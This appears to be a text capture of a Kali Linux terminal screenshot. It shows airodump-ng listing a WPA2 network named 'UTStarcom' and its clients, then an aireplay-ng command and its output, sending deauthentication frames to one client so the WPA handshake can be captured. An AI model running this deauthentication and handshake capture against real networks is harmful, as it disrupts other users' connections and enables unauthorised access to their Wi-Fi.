 root@kali: ~
root@kali: ~ 140x14
CH 11 ][ Elapsed: 1 min ][ 2017-06-08 09:56 ][ WPA handshake: 00:1B:DA:2C:95:B5
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:1B:DA:2C:95:B5 -56 100 816 634 72 11 54 WPA2 CCMP PSK UTStarcom
BSSID STATION PWR Rate Lost Frames Probe
00:1B:DA:2C:95:B5 C4:B3:01:C2:CE:6F -23 48 -24 0
00:1B:DA:2C:95:B5 C4:B3:01:86:FF:A0 -47 48 -24 0 7
root@kali: ~ 140x24
root@kali:~# aireplay-ng --deauth 10 -c C4:B3:01:C2:CE:6F -a 00:1B:DA:2C:95:B5 wlan0mon
09:56:21 Waiting for beacon frame (BSSID: 00:1B:DA:2C:95:B5) on channel 11
09:56:22 Sending 64 directed DeAuth. STMAC: [C4:B3:01:C2:CE:6F] [52|64 ACKs]
09:56:23 Sending 64 directed DeAuth. STMAC: [C4:B3:01:C2:CE:6F] [23|188 ACKs]
09:56:24 Sending 64 directed DeAuth. STMAC: [C4:B3:01:C2:CE:6F] [17|81 ACKs]
09:56:24 Sending 64 directed DeAuth. STMAC: [C4:B3:01:C2:CE:6F] [16|77 ACKs]
09:56:25 Sending 64 directed DeAuth. STMAC: [C4:B3:01:C2:CE:6F] [19|85 ACKs]
09:56:26 Sending 64 directed DeAuth. STMAC: [C4:B3:01:C2:CE:6F] [16|81 ACKs]
09:56:27 Sending 64 directed DeAuth. STMAC: [C4:B3:01:C2:CE:6F] [22|78 ACKs]
09:56:27 Sending 64 directed DeAuth. STMAC: [C4:B3:01:C2:CE:6F] [48|152 ACKs]
09:56:28 Sending 64 directed DeAuth. STMAC: [C4:B3:01:C2:CE:6F] [21|100 ACKs]
09:56:29 Sending 64 directed DeAuth. STMAC: [C4:B3:01:C2:CE:6F] [16|79 ACKs]
root@kali:~#